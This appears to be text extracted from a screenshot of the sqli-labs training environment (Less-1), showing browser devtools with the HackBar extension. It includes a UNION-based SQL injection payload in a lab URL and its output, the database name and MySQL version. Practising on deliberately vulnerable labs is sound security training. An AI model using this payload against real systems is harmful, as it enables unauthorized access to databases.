 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SELECT * FROM users WHERE id='-1' union select 1,database(),version() -- ' LIMIT 0,1
SQLI DUMB SERIE
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.153.133/sqli-labs-master/Less-1/?id=-1' union select 1,database(),version() --+